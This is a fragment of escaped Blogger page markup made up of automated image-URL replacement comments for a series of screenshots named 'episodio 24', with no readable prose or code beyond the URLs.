\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYffH3zwBHe2sA76WV7L220D8YWfWAd2c50KtC2pTt0xEpQDE6GHzPDctFx5BrlgD_dSir2Olo_PZUMJyBc0qGsRjQM7eyVNFAOrIHrC_QmmcHtq-pSaIcjoYRo4N3Qkppr2bixLGJdQ\/s1600\/episodio+24+07425.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-v_Lo3hUHmJc%2FUXfWfpFJcpI%2FAAAAAAAA0q4%2FRWw0v92AsAA%2Fs1600%2Fepisodio%2B24%2B10490.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHqVKR48zk0IatKMYUu2NrzmpmG_cugYWf1wAqfzbozjRucRtq5rj-cxRCFhVyurm6k4zj7cTO4Vcg3gGfgs9ejHUUT-YMDsWOd1ZO54oN68Pz5jsSENGRdyI34RClmKfLEAligpv0-g\/s1600\/episodio+24+10490.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-oYqfMWtM2FM%2FUXfWtkkDacI%2FAAAAAAAA0vc%2FIQp7ZRAAScA%2Fs1600%2Fepisodio%2B24%2B15846.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRSM-XdHpR_9qzlN3ol3eqW6iRhJWuw3OsuJvNDFJnSCVTE4bsOm-bh2NGzITMv5-u0X-EVXX9Kw7zVJ_TX0cOBEDQrR9pVhNnYFu4XxU0uZuFXhmLK02zk_5fAEeY3wXp3rHj1Avzw\/s1600\/episodio+24+15846.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-z34JkkcoYkQ%2FUXfAlktJizI%2FAAAAAAAA0lg%2F5czAkxZH-6o%2Fs1600%2Fepisodio%2B24%2B06871.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOiZPhvZ-c8H5fUxmF0Mca2tOllW0Q_bpawyYExo3XAIOcryfZYW16Nme_ZkRw0KQWS23HI8N-pGPz3NYt971Xe7lnojSjBQKZhp8Ds16sBtKI3NgtL1kOHVnTCNp-_fdbyG8M7KTq0Q\/s1600\/episodio+24+06871.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-GTfnzcZKwyk%2FUXfWUeFX5SI%2FAAAAAAAA0nA%2FvtcD7vN5G4w%2Fs1600%2Fepisodio%2B24%2B07910.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLHydr0ENCW_0UziDka1InxgP0Ef55z8WN9xH8KZjybdosX6Zjhf3wfjMjk_ioBN8mcyhdglxRDgXswMma15n1O6DckjsLRs0rlIaKYcsraKqheWuoDBIylWC3Frbt7ZIIocHbeBm4oQ\/s1600\/episodio+24+07910.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Wd6MIrfgvnA%2FUXfWwYgmCNI%2FAAAAAAAA0wI%2FF5d-rs_6Geg%2Fs1600%2Fepisodio%2B24%2B16047.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhROmuCBAkYRmI-q5raGvZfqYE3B5iSaAAyJMnUpjDsUIEDcFLEw-7A8L1_zct-sbi0U2jBUlLggpWkte6c0yBjv4zDBQJVKYmPvmpoyUakMM9tF1V47vq2NkMVlipsPrTFuSgoVvv0DQ\/s1600\/episodio+24+16047.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Vw-4KeUmaYI%2FUXfWVNFUSGI%2FAAAAAAAA0nQ%2FEUDKqAmPKNE%2Fs1600%2Fepisodio%2B24%2B08007.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizP4TembizdfRW0kKMU45yPnin-Tl_9MfGJTjMi60zpFiSuxS5tEVoIKJ2eqgHRV5nui2wWn3zCP1QWQz0aMNi5T5Xr5w_sVJ4lADVh4zfL-rg8j_6zN14xZMaPJMzrXaqla4BDJuxpg\/s1600\/episodio+24+08007.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-CS8NRlAo5rs%2FUXfWYjtADeI%2FAAAAAAAA0ok%2F-kA33S-5V6U%2Fs1600%2Fepisodio%2B24%2B08532.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaVRU-xw1d3KfwQpWU1Mqprm-QF0hwziJXyFhgFKAelNrlHPmb3lgeB1E5sPPNjlpE4htCJjug3_PCSCfjDlJFnScykmwQwpJSPB0hUHk7noFYVA0vq0NNeHYjBUEuy_0s5f9nLU-BLQ\/s1600\/episodio+24+08532.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-q5BnLRmzEAw%2FUXe_aKm5VkI%2FAAAAAAAA0kQ%2F_1OhHMquijE%2Fs1600%2Fepisodio%2B24%2B05289.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw35DuWRUZqh4TQi12qlUoLg8Al82CwcmXiDw-pXhndcTjVuA3LPujVCLfUK7ANHHr786kge9jRgpvAXJtzPXJjeVmjZTUTEQZ2GODpLniwR4scg6EBekaX9GwvZj6qMteyXH3JR0YAQ\/s1600\/episodio+24+05289.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-EJhBeM3rc2g%2FUXe_a3DH8mI%2FAAAAAAAA0kk%2FQ7AwJcC4US0%2Fs1600%2Fepisodio%2B24%2B05408.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjevgx4uZlueJHOb8DY2PZiPMeWkQKTailNBtw4YWm6Q0GcqpF9D91Anb-u8wgRD4uNbO_7l8e4GYn4zRDMCznyGJTLqPAiW56vEuMEI554BE1f2ZnVDGUP5dWNmuETbAsBfAumlS218Q\/s1600\/episodio+24+05408.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-fNuFcj5GEX0%2FUXfWjbNGVUI%2FAAAAAAAA0sc%2F_oCkxSa9lRE%2Fs1600%2Fepisodio%2B24%2B13938.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDela7FuuIkZnZWuzt1NIYW4rau2mOe7ITfq8g9mTV0A4nT_yj9dGPefu1oLAb201USIuZ2aMferLxgFv2O6OqjU_ibFBLxdkX4VypyUeARBnRlNigP-ZTAkZckTy2fXnHKcJstBSYbw\/s1600\/episodio+24+13938.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-twtGhXlAx38%2FUXe_J77FaTI%2FAAAAAAAA0jI%2FiKc_vfvSn4k%2Fs1600%2Fepisodio%2B24%2B03264.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivnrHm_zgjoeYUL_SCwwYD2aDmDPWKTeOfjCNFghIPtX3K3Y0UjcnWldRo8kIdmochjtxx3o24GnZuSdSyt_OYgFtMEkILxW_nkWa4uRMtoY5jXnN21nqLa_ALUkRwc5E11-4Sy6ADcg\/s1600\/episodio+24+03264.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-KGQOa-DSEpI%2FUXfWZgRQzlI%2FAAAAAAAA0pA%2FR3_HqLCNEE4%2Fs1600%2Fepisodio%2B24%2B08834.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBg9k_XCuECuj-Kh6rqNzEPIBgaxRuCPCAnhxlhcj_DA74qXjr7PdZV_wqXKgmfsShdKFhC-xk9hncU8cBz1g25YVRyJdwimuFvuNCO29g7PL6WiexcIyLiMJIyqRKC9u5sOO1E3EWmg\/s1600\/episodio+24+08834.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-OqIbprnfQHg%2FUXe_9UfvVuI%2FAAAAAAAA0k8%2FBbpWNCSCNOo%2Fs1600%2Fepisodio%2B24%2B06119.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZb7HaKXdLALdT5kcXwPZwePRVNPvh-OLvXCj2CQukp7Z2g8ZG72PGHH8jl23_sK8BGvPt7Y3JRPa1M4ByUZeFY7bcwvqNTV8CpRm8xgboWPNUJ_n9tPEsfS8vQXOkyKxvbChsrqivZg\/s1600\/episodio+24+06119.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-gNkCGl7ZPJo%2FUXfWyiiB2eI%2FAAAAAAAA0w0%2FaJJmN-fgy2Y%2Fs1600%2Fepisodio%2B24%2B16312.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBsME0dzSXZgV0XkaJDwon5R8zKqn0XAY26-X8_GK3S-r-QeRuZ432uyeu-AOTDx0m3tBKtJPcWckTCNxUqkbLaIDdiFYoKTUpyumOLbV83jABCejAEUQd2mTEpam8px_KG3Pa8Rwug\/s1600\/episodio+24+16312.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-XQNhlL-xdkE%2FUXfWZIFzGRI%2FAAAAAAAA0pI%2FYwp3aE5dXRE%2Fs1600%2Fepisodio%2B24%2B08766.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEityZVkGIVgZTRUdy9rqE1vCQzRiqSyR3WH874AIdb8J12sKw8nf7XVDVls4_rQYmmh2IufwRL-LESq-cUMEHGxK0k23g5uCW3LOI21JqwUQSh_Y1Pmnj7FE0RruTK6JOCZZzjXC_AEQw\/s1600\/episodio+24+08766.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-aFogcDfmZDc%2FUXfWwdOZYPI%2FAAAAAAAA0wE%2FLnf5bbbl3uk%2Fs1600%2Fepisodio%2B24%2B15960.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_t4AWdicreHiLgzcfEelU3sG7nsDGbLQAA_LkeRtwn_MkYUOlLc_qs9MJbW6K6Pyis5UcwjDT8fdBKZTCR05GYWrLaQRcNPOcP3l3AYkflKhMFwGZLKgy-o91IM1Etuc0xFUpnavp8g\/s1600\/episodio+24+15960.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-j-swTcALW_k%2FUXfWddzAq5I%2FAAAAAAAA0qE%2FSiTV_G0KKYI%2Fs1600%2Fepisodio%2B24%2B10098.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnkSaBEA8NEMYvdPa0pWYluQRf8Fv-44N7MptYG_3TaseWCfNrzElYmoDtCxTf10r0vcUcNih4d3sYMNJkCH1eRY52jgGMfeOG4BemddHXI0QEywi6zclUZXhLTqAqIfUR1ZGQJ1-Puw\/s1600\/episodio+24+10098.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-IP_zDMNsPAU%2FUXfWfYnth-I%2FAAAAAAAA0qo%2FLBoWyUl358k%2Fs1600%2Fepisodio%2B24%2B10469.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8FJd8K0RSievuFtUQCFdWgrOacZH7tiWO-cwVSZooJIiHQpGh0cv6Xbnj2qfof-BeyeWHVeLj9vi8sWg1Go21onHCGc2olzkDudDBNqxiujq-BBy5IKlxs8kaDU8ICM4ZbL2faxnJPw\/s1600\/episodio+24+10469.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-3bSb3BJFYTM%2FUXe_aWC09MI%2FAAAAAAAA0kU%2FTVKlKS3feQs%2Fs1600%2Fepisodio%2B24%2B05190.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqpXVB-lljyMaFF-opFDgd59f-Y6dnppENIR-LRpNKSUuW4dhKk9Err5K-6sFeMrMlnxSKK-1jg5Ye3f1CdNSIK9DGcykx1zE2k325PRWbjXFVTCCgogG-bbOr5raBS1JCIwtG0nhXEg\/s1600\/episodio+24+05190.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Dif98WGH150%2FUXfWTNKEwsI%2FAAAAAAAA0mc%2FriTayliCDy8%2Fs1600%2Fepisodio%2B24%2B07546.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgpRGgZTZbgDEOcQAnIYvux0ZhHF984y-IbiBWJQQiKxUT5VPqU5ohb09X-hQ1CANaNVsn7Equ2qGPxjMyfDB0FHQXfB6saUHTu_kzzxeO81kn2duFuVaQ5jqwTlkWygruje3FEcvN9g\/s1600\/episodio+24+07546.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-czCeBffY71c%2FUXfWe2yjF6I%2FAAAAAAAA0qs%2FXFMqQmdd71M%2Fs1600%2Fepisodio%2B24%2B10449.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwukwBMAaG6JpeQa3oMgXa9vnK_DNdZblyGoHXAUtsyTRJsaMscWcZsb91L1qHYzqVpM340DhdykTq2dFzi1dkKISCMZyDNHEUjev9Cq6OLhuntOcTCRj-q5yduzPt9Kb6nCDQC-2xQ\/s1600\/episodio+24+10449.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-pS2xcfwuYPo%2FUXfWicRdrWI%2FAAAAAAAA0sE%2FtzW6yaM3zMs%2Fs1600%2Fepisodio%2B24%2B13664.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLPCOQ09PrKv44WKmVvDbHQ7sfaMBnYy2_OFk243YCZJp8ySEOJojLBp-eiTg6tkZn8C5JmudzLiJbApO2JReqZi-Vy-s0IaKSXlR8vpv0EDn8b7dpr31cyH6az1m2MR94ivwfIa_LQ\/s1600\/episodio+24+13664.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Lh0zNxkABBY%2FUXfWgP6i4sI%2FAAAAAAAA0rI%2FPM1He8-ad-8%2Fs1600%2Fepisodio%2B24%2B11089.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH7QSiir90ZsWQEqTrMWwApq-g92Du53jWq3gZraC05u0ZvQyZ6cTpybE7rQhTNrRTfFO9VR-AbA-lmdNE0KdQTizhIeSQ-1YWtnZvuT8oPvj07eB_eeaY1GNB8TTpKlNNuc9boTKQUw\/s1600\/episodio+24+11089.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-YDDJkOTUVas%2FUXe_MGehgnI%2FAAAAAAAA0j8%2FFK5CbV-tj1k%2Fs1600%2Fepisodio%2B24%2B04407.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY1WvUNRpkCnQ8CJVK8pIQkh5RsX2kad28atocm_wFZi1j-aWpKdAg3Ax_6AVi0sd1WBTjabxnvVTO_CSWNch8ZaSFgOoRFLACi8Oe7FR4TnV-hswZBRY7nq7f5BXhZTYebiZQ7GT4ZA\/s1600\/episodio+24+04407.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-u6xsv859Mjo%2FUXe_IyAgwBI%2FAAAAAAAA0io%2F_YsMo10ClAU%2Fs1600%2Fepisodio%2B24%2B03017.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMsQSWNYCIIkFzZS0pMbPVCw1Wv2-PLldMEXY2hWDlp1skfA_wTjOP_I5Fpbx5IPTPEhwgMQgheRVvamyrXn0obzPuEciRT9kBwQSfAXMYU0JFaqEINBIFGrzz8WqUOzpPu8mxNp4iA\/s1600\/episodio+24+03017.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-tgn57up3frc%2FUXfARG3nQyI%2FAAAAAAAA0lQ%2FJ7mwGV3hgIo%2Fs1600%2Fepisodio%2B24%2B06339.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4uqhTTPvM_AW5gV63aFEdbOsUTodwxzb8fjhLOg1xpVgpCqDmiG4qz_aVAVi8epzRGtUviQoIZwL2KASMWn2LrzuxOFADEpH4PtjNQbpEqItPNQOHBbqH10aFZBE0P8ZZ048-jDiIaQ\/s1600\/episodio+24+06339.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-cBjiTrNR8ic%2FUXfWsNspo_I%2FAAAAAAAA0vA%2FrooDbgVjRnE%2Fs1600%2Fepisodio%2B24%2B15359.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg45nu00bT3g4ObzkPfAc88-4iH8-qZoV3rqr0V_uuKjVHJviYsP2M2LpPEhW8arT1OftW1QbpJwEpa9gHxz18goS5L0QMHgbIbRZBsZqGGzkrcey7dICP746_3ZH90al-8PV8-V4zdDg\/s1600\/episodio+24+15359.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-MCeuLyS2DP4%2FUXfWb76eDxI%2FAAAAAAAA0pg%2Fu-ADAkIM27k%2Fs1600%2Fepisodio%2B24%2B09025.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhYW7cyvag7CRhjcT33NfqfXa18VTrHLpU7LRHdikhnajfFk9wISNZwyjQK-rUTp6R1mfcFumLqEA5-N9Cz080O8wqmEotk7ZERORi6byHp38cQTwP0z932Plv70CqHlXovKv7RBTtvA\/s1600\/episodio+24+09025.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-i1NYzEUOw0o%2FUXfWqud8G1I%2FAAAAAAAA0uc%2Ff8KuMEnUtCw%2Fs1600%2Fepisodio%2B24%2B15157.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDXzV3WQMMGPbXhyH04bDF1_10bvhURIVcq-AsFzikcZtOcSY6ifH5aMMck9VIx9xCJ7kiVtZqsYsk2VrKR4kt1ElmlY_MemkODomhQRi619nOSzsx0TEhmfVNSM45PZ-z2A70d0zNQ\/s1600\/episodio+24+15157.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-wr9gknKTQ-0%2FUXfWwV4RamI%2FAAAAAAAA0wA%2FmTmL1K4kS90%2Fs1600%2Fepisodio%2B24%2B15987.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKNxvnQgF9aIWeHgrquv02FLnvGZBvvcSW7ssNuCfQNYF7mNdNA4us4W8LZ4hDXHfsolj1tM8UBZ15dpRcQAnkmuD5v1XqKu0U2wZhwb65jM_2LHSOyHzKCK6E6CDFG97JEyZFdLNJXQ\/s1600\/episodio+24+15987.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-iHjGw4ypbII%2FUXfWW6-NZEI%2FAAAAAAAA0oE%2F9xDcze47d9A%2Fs1600%2Fepisodio%2B24%2B08250.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-9nBfy6rqJZ1eKsXEKpFCeC_DPyoLrTF8aLnHY3gu-Up-fXKSVvP2g2gbPZAERDcgSulk-kQKrEFIEme9aFfOutc5vyJhGLygRZywBF5OMdREWXSPjfTiebMzQ5zyfMhxXNgD6sTzw\/s1600\/episodio+24+08250.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-LsDloDebv8I%2FUXfWgusztOI%2FAAAAAAAA0rQ%2FLASyZI5f7uk%2Fs1600%2Fepisodio%2B24%2B11131.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcos9dJHOeJGdiqUaa0tfvTVAjV_w-mGcdtT6y5DlcM82HxRXBI3hEcIkqAtkynIX1PPE2kp82fqLZxaSjgAQBCehqB_adQwDjTRv5HLRhpqwe0iAgwz7Y1rZfjrGFOyD6gpddxX_W5w\/s1600\/episodio+24+11131.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-XE8ha9BSdmU%2FUXfWUjp6k0I%2FAAAAAAAA0nE%2FVWytxoUNIEo%2Fs1600%2Fepisodio%2B24%2B07963.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqKilIybeGKe6NLUubDFb8WrlIF189hu-CPQesD_LakHUM0do3ilBfPLqMmYjrHKRmG_EGDnT5j4B_muzwbMI9CWJftFeAbeMOQGTuujIcZqoUVySf7GKIaGkTSpGXkxQnMJfEocjww\/s1600\/episodio+24+07963.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-_Daca5GTBOQ%2FUXfWRdyqJLI%2FAAAAAAAA0l0%2FI6zZSqi0c8I%2Fs1600%2Fepisodio%2B24%2B06968.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBSHpzidcC9WHc0euAaEdDO7bm9BOU8wbRKFFtqWrCmAXvM6mTQzrByuckcJ_vcn-eBHI9TaWaz_yufvdBZhlwfNhVe1Pft2GBumK2gAgttU7YGhamdvW3RsI0qjjvODZRpwNX4Yd7Rw\/s1600\/episodio+24+06968.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-AG3tIJNKxew%2FUXfWsja8WDI%2FAAAAAAAA0vM%2FmsHZ9iDXFUY%2Fs1600%2Fepisodio%2B24%2B15462.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6g2BNqly1Rwy5-EBsIWKyrNsarKwQugP_mZIlNaQkw7ardbS5hSyDe3YUUEKFJxlC_PD_NgOiSFZiRfi68qr2upJUe2IdKEBaHkEcAiJQdAZkOcGTdZ0HLQ0Awc5qX01NPeEkm8j8fA\/s1600\/episodio+24+15462.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-nHWGTv7BFLQ%2FUXfWTjWjNfI%2FAAAAAAAA0m0%2FU8FgVC2dfpg%2Fs1600%2Fepisodio%2B24%2B07637.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO9izUOmgoyZj28_88kJ3MCGYsZ1pt3w_2K9nxC320Oz6cLwo81hGF4QDlex1Qq_2h3E8HBqF6XHZfW8JLEjEPo5Bs2Y0VBs0F8hBdAXSMLY_QVTNC4bs5NRmzr2Z7srmN_-k8mVkuCw\/s1600\/episodio+24+07637.jpg\" 